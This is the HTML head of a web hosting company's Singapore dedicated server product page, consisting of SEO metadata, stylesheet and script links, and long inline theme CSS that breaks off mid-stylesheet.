

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bestarhost.com/dedicated-server/singapore/
body_size: 32947
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">

<head>
    <meta charset="UTF-8">
 <meta name="viewport" content="width=device-width, initial-scale=1">
     <link rel="icon" type="image/x-icon" href="/favicon.ico">
    


 <!-- Bootstrap CSS -->
 <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.1.3/dist/css/bootstrap.min.css" rel="stylesheet">
  <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.1.3/dist/js/bootstrap.bundle.min.js"></script>
  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.4/css/all.min.css"
    integrity="sha512-1ycn6IcaQQ40/MKBW2W4Rhis/DbILU74C1vSrLJxCq57o941Ym01SwNsOMqvEBFlcgUa6xLiPY/NS5R+E6ztJQ=="
    crossorigin="anonymous" referrerpolicy="no-referrer" />
  <!-- testimonials CSS -->
    <!-- Custom CSS -->
  
  <link href="https://www.bestarhost.com/wp-content/themes/hostcluster-child/assets/css/style.css" rel="stylesheet" />
  <link href="https://www.bestarhost.com/wp-content/themes/hostcluster-child/assets/css/custom.css" rel="stylesheet" />
  <link href="https://www.bestarhost.com/wp-content/themes/hostcluster-child/assets/css/responsive.css" rel="stylesheet" />

<style>
    .sect-content {
  width: 100%;
  max-width: 1000px;
  margin: auto;
  display: flex;
  overflow: hidden;
}
	

</style>





            <link rel="shortcut icon" href="">
        
    
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Singapore Dedicated Server - High Bandwidth Low Cost | BeStarHost-(BSH)</title>
<meta name="description" content="Optimize your website with high bandwidth and reliability from our Singapore dedicated server. Choose BestarHost for hosting in Singapore."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.bestarhost.com/dedicated-server/singapore/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Singapore Dedicated Server - High Bandwidth Low Cost | BeStarHost-(BSH)" />
<meta property="og:description" content="Optimize your website with high bandwidth and reliability from our Singapore dedicated server. Choose BestarHost for hosting in Singapore." />
<meta property="og:url" content="https://www.bestarhost.com/dedicated-server/singapore/" />
<meta property="og:site_name" content="BeStarHost-(BSH)" />
<meta property="og:image" content="https://www.bestarhost.com/wp-content/uploads/2022/10/2.jpg" />
<meta property="og:image:secure_url" content="https://www.bestarhost.com/wp-content/uploads/2022/10/2.jpg" />
<meta property="og:image:width" content="1640" />
<meta property="og:image:height" content="924" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Singapore Dedicated Server - High Bandwidth Low Cost | BeStarHost-(BSH)" />
<meta name="twitter:description" content="Optimize your website with high bandwidth and reliability from our Singapore dedicated server. Choose BestarHost for hosting in Singapore." />
<meta name="twitter:image" content="https://www.bestarhost.com/wp-content/uploads/2022/10/2.jpg" />
<meta name="twitter:label1" content="Dedicated Servers" />
<meta name="twitter:data1" content="7" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.bestarhost.com/#organization","name":"BeStarHost-(BSH)","url":"https://www.bestarhost.com","logo":{"@type":"ImageObject","@id":"https://www.bestarhost.com/#logo","url":"https://www.bestarhost.com/wp-content/uploads/2022/11/download.png","contentUrl":"https://www.bestarhost.com/wp-content/uploads/2022/11/download.png","caption":"BeStarHost-(BSH)","inLanguage":"en-US","width":"179","height":"57"}},{"@type":"WebSite","@id":"https://www.bestarhost.com/#website","url":"https://www.bestarhost.com","name":"BeStarHost-(BSH)","publisher":{"@id":"https://www.bestarhost.com/#organization"},"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://www.bestarhost.com/dedicated-server/singapore/#webpage","url":"https://www.bestarhost.com/dedicated-server/singapore/","name":"Singapore Dedicated Server - High Bandwidth Low Cost | BeStarHost-(BSH)","isPartOf":{"@id":"https://www.bestarhost.com/#website"},"inLanguage":"en-US"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//cdn.tinymce.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="BeStarHost-(BSH) &raquo; Feed" href="https://www.bestarhost.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="BeStarHost-(BSH) &raquo; Comments Feed" href="https://www.bestarhost.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="BeStarHost-(BSH) &raquo; Singapore Dedicated Server Location Feed" href="https://www.bestarhost.com/dedicated-server/singapore/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://www.bestarhost.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='lrm-modal-css' href='https://www.bestarhost.com/wp-content/plugins/ajax-login-and-registration-modal-popup-pro/free/assets/lrm-core-compiled.css?ver=56' type='text/css' media='all' />
<link rel='stylesheet' id='lrm-modal-skin-css' href='https://www.bestarhost.com/wp-content/plugins/ajax-login-and-registration-modal-popup-pro/free/skins/default/skin.css?ver=56' type='text/css' media='all' />
<style id='lrm-modal-skin-inline-css' type='text/css'>
 .lrm-form a.button,.lrm-form button,.lrm-form button[type=submit],.lrm-form #buddypress input[type=submit],.lrm-form .gform_wrapper input.gform_button[type=submit],.lrm-form input[type=submit]{color: #ffffff;}  .lrm-form a.button,.lrm-form button,.lrm-form button[type=submit],.lrm-form #buddypress input[type=submit],.lrm-form .gform_wrapper input.gform_button[type=submit],.lrm-form input[type=submit]{background-color: #2f889a;}  .lrm-user-modal-container .lrm-switcher a{background-color: #d2d8d8;}  .lrm-user-modal-container .lrm-switcher a{color: #809191;}
/*# sourceURL=lrm-modal-skin-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='svg-flags-core-css-css' href='https://www.bestarhost.com/wp-content/plugins/svg-flags-lite/assets/flag-icon-css/css/flag-icon.min.css?ver=1701059239' type='text/css' media='all' />
<link rel='stylesheet' id='svg-flags-block-css-css' href='https://www.bestarhost.com/wp-content/plugins/svg-flags-lite/assets/css/block.styles.css?ver=https://www.bestarhost.com/wp-content/plugins/svg-flags-lite/assets/css/block.styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='mpp_gutenberg-css' href='https://www.bestarhost.com/wp-content/plugins/profile-builder/add-ons-free/user-profile-picture/dist/blocks.style.build.css?ver=2.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.bestarhost.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
/*# sourceURL=contact-form-7-inline-css */
</style>
<link rel='stylesheet' id='essential-grid-plugin-settings-css' href='https://www.bestarhost.com/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=3.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='tp-fontello-css' href='https://www.bestarhost.com/wp-content/plugins/essential-grid/public/assets/font/fontello/css/fontello.css?ver=3.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='gdpr-css' href='https://www.bestarhost.com/wp-content/plugins/gdpr/dist/css/public.css?ver=2.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='kk-star-ratings-css' href='https://www.bestarhost.com/wp-content/plugins/kk-star-ratings/src/core/public/css/kk-star-ratings.css?ver=5.4.10.3' type='text/css' media='all' />
<link rel='stylesheet' id='style-shortcodes-inc-css' href='https://www.bestarhost.com/wp-content/plugins/modeltheme-framework/inc/shortcodes/shortcodes.css?ver=526b81bc5b9fbf0bbdae9899d218faa1' type='text/css' media='all' />
<link rel='stylesheet' id='style-mt-mega-menu-css' href='https://www.bestarhost.com/wp-content/plugins/modeltheme-framework/css/mt-mega-menu.css?ver=526b81bc5b9fbf0bbdae9899d218faa1' type='text/css' media='all' />
<link rel='stylesheet' id='style-select2-css' href='https://www.bestarhost.com/wp-content/plugins/modeltheme-framework/css/select2.min.css?ver=526b81bc5b9fbf0bbdae9899d218faa1' type='text/css' media='all' />
<link rel='stylesheet' id='style-animations-css' href='https://www.bestarhost.com/wp-content/plugins/modeltheme-framework/css/animations.css?ver=526b81bc5b9fbf0bbdae9899d218faa1' type='text/css' media='all' />
<link rel='stylesheet' id='whmcs-css' href='https://www.bestarhost.com/wp-content/plugins/modeltheme-framework/css/whmcs.css?ver=526b81bc5b9fbf0bbdae9899d218faa1' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_ac-font-awesome-front-css' href='https://www.bestarhost.com/wp-content/plugins/responsive-accordion-and-collapse/css/font-awesome/css/font-awesome.min.css?ver=526b81bc5b9fbf0bbdae9899d218faa1' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_ac_bootstrap-front-css' href='https://www.bestarhost.com/wp-content/plugins/responsive-accordion-and-collapse/css/bootstrap-front.css?ver=526b81bc5b9fbf0bbdae9899d218faa1' type='text/css' media='all' />
<link rel='stylesheet' id='svg-flags-plugin-css-css' href='https://www.bestarhost.com/wp-content/plugins/svg-flags-lite/assets/css/frontend.css?ver=1701059239' type='text/css' media='all' />
<link rel='stylesheet' id='hostcluster-parent-style-css' href='https://www.bestarhost.com/wp-content/themes/hostcluster/style.css?ver=526b81bc5b9fbf0bbdae9899d218faa1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.bestarhost.com/wp-content/themes/hostcluster/css/font-awesome.min.css?ver=526b81bc5b9fbf0bbdae9899d218faa1' type='text/css' media='all' />
<link rel='stylesheet' id='hostcluster-media-screens-css' href='https://www.bestarhost.com/wp-content/themes/hostcluster/css/media-screens.css?ver=526b81bc5b9fbf0bbdae9899d218faa1' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.bestarhost.com/wp-content/themes/hostcluster/css/owl.carousel.css?ver=526b81bc5b9fbf0bbdae9899d218faa1' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.bestarhost.com/wp-content/themes/hostcluster/css/animate.css?ver=526b81bc5b9fbf0bbdae9899d218faa1' type='text/css' media='all' />
<link rel='stylesheet' id='hostcluster-styles-css' href='https://www.bestarhost.com/wp-content/themes/hostcluster/css/styles.css?ver=526b81bc5b9fbf0bbdae9899d218faa1' type='text/css' media='all' />
<link rel='stylesheet' id='hostcluster-style-css' href='https://www.bestarhost.com/wp-content/themes/hostcluster-child/style.css?ver=526b81bc5b9fbf0bbdae9899d218faa1' type='text/css' media='all' />
<style id='hostcluster-style-inline-css' type='text/css'>

				.is_header_semitransparent .navbar-default {
				    background: rgba(, , , ) none repeat scroll 0 0;
				}
				.is_header_semitransparent .sticky-wrapper.is-sticky .navbar-default {
				    background: rgba(, , , ) none repeat scroll 0 0;
				}
				.is_header_semitransparent .top-header {
				    background: rgba(, , , ) none repeat scroll 0 0;
				}
				.is_header_semitransparent .sticky-wrapper.is-sticky .top-header {
				    background: rgba(, , , ) none repeat scroll 0 0;
				}.breadcrumb a::after {
		        	  content: "/";
		    	}
		    	body{
			        background: #ffffff;
		    	}
	    		.logo img,
				.navbar-header .logo img {
					max-width: 200px;
				}
			    ::selection{
			        color: #ffffff;
			        background: #6773dd;
			    }
			    ::-moz-selection { /* Code for Firefox */
			        color: #ffffff;
			        background: #6773dd;
			    }

			    a{
			        color: #6773dd;
			    }
			    a:focus,
			    a:visited,
			    a:hover{
			        color: #6f83e9;
			    }

			    /*------------------------------------------------------------------
			        COLOR
			    ------------------------------------------------------------------*/
			    .header-infos .header-info-group a span,
			    a, 
			    a:hover, 
			    a:focus,
			    .mt_car--tax-type,
			    span.amount,
			    .widget_popular_recent_tabs .nav-tabs li.active a,
			    .widget_product_categories .cat-item:hover,
			    .widget_product_categories .cat-item a:hover,
			    .widget_archive li:hover,
			    .widget_archive li a:hover,
			    .widget_categories .cat-item:hover,
			    .widget_categories li a:hover,
			    .pricing-table.recomended .button.solid-button, 
			    .pricing-table .table-content:hover .button.solid-button,
			    .pricing-table.Recommended .button.solid-button, 
			    .pricing-table.recommended .button.solid-button, 
			    #sync2 .owl-item.synced .post_slider_title,
			    #sync2 .owl-item:hover .post_slider_title,
			    #sync2 .owl-item:active .post_slider_title,
			    .pricing-table.recomended .button.solid-button, 
			    .pricing-table .table-content:hover .button.solid-button,
			    .testimonial-author,
			    .testimonials-container blockquote::before,
			    .testimonials-container blockquote::after,
			    .post-author > a,
			    h2 span,
			    label.error,
			    .author-name,
			    .prev-next-post a:hover,
			    .prev-text,
			    .wpb_button.btn-filled:hover,
			    .next-text,
			    .social ul li a:hover i,
			    .wpcf7-form span.wpcf7-not-valid-tip,
			    .text-dark .statistics .stats-head *,
			    .wpb_button.btn-filled,
			    .widget_meta a:hover,
			    .widget_pages a:hover,
			    .blogloop-v1 .post-name a:hover,
			    .blogloop-v2 .post-name a:hover,
			    .blogloop-v3 .post-name a:hover,
			    .blogloop-v4 .post-name a:hover,
			    .blogloop-v5 .post-name a:hover,
				.post-category-comment-date span a:hover,
				.post-category-comment-date span:hover,
				.list-view .post-details .post-category-comment-date i:hover,
				.list-view .post-details .post-category-comment-date a:hover,
			    .simple_sermon_content_top h4,
			    .page_404_v1 h1,
			    .mt_cars--single-main-pic .post-name > a,
			    .widget_recent_comments li:hover a,
			    .list-view .post-details .post-name a:hover,
			    .blogloop-v5 .post-details .post-sticky-label i,
			    header.header2 .header-info-group .header_text_title strong,
			    .widget_recent_entries_with_thumbnail li:hover a,
			    .widget_recent_entries li a:hover,
			    .blogloop-v1 .post-details .post-sticky-label i,
			    .blogloop-v2 .post-details .post-sticky-label i,
			    .blogloop-v3 .post-details .post-sticky-label i,
			    .blogloop-v4 .post-details .post-sticky-label i,
			    .blogloop-v5 .post-details .post-sticky-label i,
			    .error-404.not-found h1,
			    .header-info-group i,
			    .action-expand::after,
			    .list-view .post-details .post-excerpt .more-link:hover,
			    .header4 header .right-side-social-actions .social-links a:hover i,
			    .sidebar-content .widget_nav_menu li a:hover{
			        color: #6773dd;
			    }


			    /* NAVIGATION */
			    .navstyle-v8.header3 #navbar .menu > .menu-item.current-menu-item > a, 
			    .navstyle-v8.header3 #navbar .menu > .menu-item:hover > a,
